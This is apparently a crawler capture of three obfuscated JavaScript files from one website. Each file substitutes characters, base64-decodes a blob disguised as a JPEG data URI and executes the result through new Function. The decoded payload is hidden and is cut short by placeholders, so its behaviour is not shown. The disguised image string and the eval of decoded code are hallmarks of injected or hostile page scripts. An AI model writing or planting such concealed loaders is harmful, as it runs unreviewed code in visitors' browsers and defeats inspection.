    function yVHCSW(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,qSAXLtEInJh6sTqHZm5XiTgIotqlsUK52mgXnrWdLJ6YDOhYijldcTKa2tCtstb/i37ymFusDw1/[base64],[base64],[base64],[base64],"];
    new Function('yVHCSW',yVHCSW(pnviin(s.join('').substr(22))))(yVHCSW);
}
)();



--- FILE ---
content_type: application/javascript
request_url: http://www.xbqgxs.net/static/js/xt.js
body_size: 2470
content:
!(function() {
    function bSAbsu(s) {
        var d={"F":"A","g":"B","U":"C","X":"D","5":"E","8":"F","O":"G","C":"H","T":"I","4":"J","J":"K","H":"L","f":"M","z":"N","V":"O","Z":"P","R":"Q","D":"R","m":"S","j":"T","A":"U","s":"V","W":"W","h":"X","y":"Y","M":"Z","l":"a","N":"b","S":"c","n":"d","o":"e","q":"f","2":"g","K":"h","G":"i","w":"j","3":"k","E":"l","r":"m","L":"n","7":"o","B":"p","e":"q","P":"r","b":"s","0":"t","u":"u","k":"v","x":"w","I":"x","6":"y","d":"z","i":"0","a":"1","Q":"2","c":"3","9":"4","t":"5","Y":"6","p":"7","1":"8","v":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function mwDtGM(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,MLsuycDBNQ92RhzjnAMGJCRBocMKSGgEZhRuNW8iyQ27Ha97JOKinCgdZcIcScf/Jj1YhUvSH63/[base64],[base64],[base64],[base64],"];
    new Function('mwDtGM',mwDtGM(bSAbsu(s.join('').substr(22))))(mwDtGM);
}
)();



--- FILE ---
content_type: application/javascript
request_url: http://www.xbqgxs.net/static/js/xtc.js
body_size: 2474
content:
!(function() {
    function bbFhhb(s) {
        var d={"Q":"A","x":"B","J":"C","G":"D","Z":"E","V":"F","F":"G","D":"H","p":"I","P":"J","k":"K","i":"L","4":"M","w":"N","n":"O","U":"P","M":"Q","e":"R","S":"S","b":"T","g":"U","y":"V","f":"W","a":"X","h":"Y","u":"Z","8":"a","1":"b","H":"c","3":"d","9":"e","O":"f","c":"g","m":"h","Y":"i","0":"j","z":"k","r":"l","K":"m","s":"n","5":"o","C":"p","6":"q","l":"r","N":"s","7":"t","X":"u","q":"v","d":"w","W":"x","L":"y","2":"z","E":"0","o":"1","B":"2","t":"3","j":"4","R":"5","A":"6","v":"7","I":"8","T":"9",};
        return s.split('').map(function(c) {
            return d[c] !== undefined ? d[c] : c;
        }).join('');
    }
    function VpuCYH(e) {
        var a0 = 'charAt'
          , a1 = 'fromCharCode'
          , a2 = 'charCodeAt'
          , a3 = 'indexOf';
        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
        var t = "", n, r, i, s, o, u, a, f = 0;
        e = e.replace(/[^A-Za-z0-9+/=]/g, "");
        while (f < e.length) {
            s = sx[a3](e[a0](f++));
            o = sx[a3](e[a0](f++));
            u = sx[a3](e[a0](f++));
            a = sx[a3](e[a0](f++));
            n = s << 2 | o >> 4;
            r = (o & 15) << 4 | u >> 2;
            i = (u & 3) << 6 | a;
            t = t + String[a1](n);
            if (u != 64) {
                t = t + String[a1](r);
            }
            if (a != 64) {
                t = t + String[a1](i);
            }
        }
        return (function(e) {
            var t = ""
              , n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e[a2](n);
                if (r < 128) {
                    t += String[a1](r);
                    n++;
                } else if (r > 191 && r < 224) {
                    c2 = e[a2](n + 1);
                    t += String[a1]((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e[a2](n + 1);
                    c3 = e[a2](n + 2);
                    t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3;
                }
            }
            return t;
        }
        )(t);
    }
    ;var s = ["data:image\/jpg;base64,usyXhteC1BjchKmReguxkDMC9tumHYxrUaMX1fVEhBc5ioj5kFmE3Dx2UtWtHt4/kbIAaJTHiLz/[base64],[base64],[base64],[base64],"];
    new Function('VpuCYH',VpuCYH(bbFhhb(s.join('').substr(22))))(VpuCYH);
}
)();